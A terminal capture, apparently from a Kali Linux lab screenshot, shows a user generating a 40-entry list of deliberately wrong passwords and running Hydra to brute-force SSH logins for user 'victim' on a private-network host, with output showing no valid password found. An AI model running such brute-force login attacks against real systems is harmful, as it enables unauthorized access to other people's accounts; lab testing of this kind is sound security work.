 ┌──(kali㉿kali)-[~]
└─$ for i in $(seq 1 40); do echo "wrong$i"; done > /tmp/wl.txt
┌──(kali㉿kali)-[~]
└─$ hydra -l victim -P /tmp/wl.txt -t 1 ssh://192.168.56.111
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-14 10:35:13
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 40 login tries (l:1/p:40), ~40 tries per task
[DATA] attacking ssh://192.168.56.111:22/
[STATUS] 19.00 tries/min, 19 tries in 00:01h, 21 to do in 00:02h, 1 active
[STATUS] 18.50 tries/min, 37 tries in 00:02h, 3 to do in 00:01h, 1 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-14 10:37:32
┌──(kali㉿kali)-[~]
└─$